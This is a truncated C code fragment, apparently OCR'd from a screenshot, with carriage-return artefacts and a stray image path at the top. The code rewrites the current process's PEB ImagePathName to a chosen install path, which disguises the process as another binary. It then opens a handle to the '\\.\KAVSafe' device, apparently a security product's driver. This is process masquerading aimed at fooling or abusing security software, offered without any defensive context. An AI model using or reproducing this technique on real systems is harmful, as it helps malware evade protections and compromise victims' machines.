
=0D

=0D

	PROCESS_BASIC_INFORMATION pbi ; =0D

=0D

	PNT_QUERY_INFORMATION_PROCESS pNtQueryInformationProcess ;=0D

	=0D

	pNtQueryInformationProcess = (PNT_QUERY_INFORMATION_PROCESS)GetProcAddress(GetModuleHandle("ntdll.dll" ) , "NtQueryInformationProcess");=0D

	=0D

	pNtQueryInformationProcess(NtCurrentProcess() , 0 , &pbi , sizeof(pbi) , NULL);=0D

=0D

	PPEB peb ; =0D

=0D

	peb = (PPEB)pbi.PebBaseAddress;=0D

	oldlen = peb->ProcessParameters->ImagePathName.Length;=0D

	peb->ProcessParameters->ImagePathName.Length = wcslen(InstallPath) * sizeof(WCHAR);=0D

	pOldBufferData = malloc(peb->ProcessParameters->ImagePathName.Length);=0D

	RtlCopyMemory(pOldBufferData,peb->ProcessParameters->ImagePathName.Buffer , peb->ProcessParameters->ImagePathName.Length);=0D

	RtlCopyMemory(peb->ProcessParameters->ImagePathName.Buffer , InstallPath ,peb->ProcessParameters->ImagePathName.Length );=0D

	HANDLE hdev = CreateFile("\\\\.\\KAVSafe" , =0D

		FILE_READ_ATTRIBUTES , =0D

		FILE_SHARE_READ , =0D

		0,=0D

		OPEN_EXISTING , =0D
